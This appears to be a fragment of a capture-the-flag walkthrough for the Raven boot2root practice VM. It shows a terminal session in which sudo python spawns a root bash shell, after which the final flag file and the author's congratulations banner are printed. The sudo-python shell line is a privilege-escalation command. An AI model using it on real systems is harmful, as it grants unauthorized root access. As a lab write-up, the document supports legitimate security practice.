 $ ls
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# cd ~
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#